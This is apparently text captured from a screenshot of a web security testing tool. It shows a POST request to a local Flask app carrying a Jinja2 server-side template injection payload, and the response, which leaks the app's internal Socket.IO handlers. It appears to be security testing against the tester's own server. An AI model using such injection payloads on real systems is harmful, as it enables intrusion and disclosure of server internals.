 Request
数据包扫描
美化
热加载
构造请求
1 POST /test HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : 127.0.0.1:5000
4
5 param={{urlenc(
6 {{ url_for.__globals__.current_app.extensions['socketio'].server.handlers }}
7 )}}
Responses
339bytes / 14ms
美化
渲染
请输入定位响应
查看提取结果
详情
Oops! That page doesn't exist.
{'/chat': {'join': <function join at 0x0000019928A2BAF0>, 'text': <function
text at 0x0000019928A2BD30>, 'left': <function left at
0x0000019928A2BE50>}}